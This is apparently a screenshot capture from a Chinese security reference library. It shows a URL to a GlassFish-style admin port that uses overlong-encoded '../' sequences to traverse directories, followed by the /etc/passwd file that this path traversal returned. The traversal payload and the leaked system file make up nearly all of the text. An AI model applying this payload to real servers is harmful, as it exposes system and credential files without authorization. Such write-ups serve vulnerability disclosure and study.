 不安全 https:/ :4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C... 小密圈 Google
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:108::/var/run/dbus:/bin/false
'零组资料文库'